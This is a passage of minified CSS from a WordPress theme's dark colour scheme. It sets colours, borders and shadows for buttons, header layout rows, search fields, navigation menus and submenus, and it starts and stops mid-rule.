2px 20px 0px rgba(67,83,255,0.5)}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#3040ee !important;	border-color:#3040ee}.scheme_dark input[type="submit"].color_style_link3{color:#ffffff;	background-color:#f25035;	-webkit-box-shadow:0px 0px 19px -7px #f25035; -ms-box-shadow:0px 0px 19px -7px #f25035; box-shadow:0px 0px 19px -7px #f25035}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#ff6745 !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#3040ee !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#469b2a !important}.scheme_dark .theme_button.color_style_dark:hover{color:#f4f4f4 !important;	background-color:#f25035 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#3040ee}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#469b2a}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#f4f4f4;	background-color:#f25035}.scheme_dark .search_wrap .search_submit:hover:before{color:#f25035}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#f25035}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ea3e21 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	-webkit-box-shadow:0px 0px 50px -16px #4353ff; -ms-box-shadow:0px 0px 50px -16px #4353ff; box-shadow:0px 0px 50px -16px #4353ff}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#4353ff !important;	-webkit-box-shadow:0px 0px 50px -10px #4353ff; -ms-box-shadow:0px 0px 50px -10px #4353ff; box-shadow:0px 0px 50px -10px #4353ff}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a{color:#ffffff;	background-color:#f25035}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover{color:#ffffff;	background-color:#ea3e21}.scheme_dark .wp-editor-container input[type="button"]{background-color:#0e161f;	border-color:#1e2832;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #4a4a4a; -ms-box-shadow:0 1px 0 0 #4a4a4a; box-shadow:0 1px 0 0 #4a4a4a}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#18232f;	border-color:#4a4a4a;	color:#f25035}.scheme_dark .sticky{border-color:#26323f}.scheme_dark .sticky .label_sticky{background-color:#f25035}.scheme_dark .top_panel,.scheme_dark .footer_wrap{color:#b4c2d1;	background-color:#141e29}.scheme_dark.sc_layouts_row{color:#b4c2d1;	background-color:#141e29}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#26323f}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#1e2832}.footer_wrap .scheme_dark .elementor-text-editor a{color:#b4c2d1}.footer_wrap .scheme_dark .elementor-text-editor a:hover{color:#f25035}.scheme_dark .sc_layouts_item_icon{color:#9ca9b6}.scheme_dark .sc_layouts_item_details_line1{color:#f25035}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#b4c2d1;	background-color:#0e161f;	border-color:#1e2832}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#1e2832}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#b4c2d1}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#18232f}.scheme_dark .sc_layouts_row_fixed_on{background-color:#141e29}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#f25035}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#f25035}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea3e21}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#f25035;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#f25035;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#4353ff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#3040ee;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#57af3a;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#469b2a;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#f25035;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#f25035;	border-color:#f25035}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ea3e21 !important;	border-color:#ea3e21 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#57af3a;	border-color:#57af3a}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#469b2a !important;	border-color:#469b2a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#f25035 !important;	border-color:#f25035 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#f25035}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#f25035}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ea3e21}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#ea3e21}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#f25035}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#ea3e21}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#b4c2d1}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#b4c2d1}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b4c2d1}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#f25035}.scheme_dark .sc_layouts_logo_text{color:#f25035}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#b4c2d1}.scheme_dark .search_style_expand.search_opened{background-color:#141e29;	border-color:#26323f}.scheme_dark .search_style_expand.search_opened .search_submit{color:#b4c2d1}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(20,30,41,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#1e2832}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#b4c2d1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#b4c2d1; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#b4c2d1; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#b4c2d1; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#b4c2d1; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#141e29;	border-color:#26323f}.scheme_dark .search_wrap .search_results:after{background-color:#141e29;	border-left-color:#26323f;	border-top-color:#26323f}.scheme_dark .search_wrap .search_results .search_results_close{color:#9ca9b6}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#26323f}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#9ca9b6}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#f25035 !important}.scheme_dark .breadcrumbs .breadcrumbs_delimiter:before{color:#f25035 !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#f25035 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#f25035 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#b4c2d1}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#f25035}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#18232f}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#0e161f}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#ebebeb}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#b4c2d1 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#4c5560 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#f25035 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_dark .sc_layouts_menu_item_description{color:#d0d3da}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#9ca9b6}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#b4c2d1}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#4c5560}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#4c5560}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#f25035}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#4c5560}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#f25035}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#b4c2d1}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#f25035}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#4c5560}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#d0d3da}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#ebebeb}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#b4c2d1}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#f25035}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ea3e21}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] 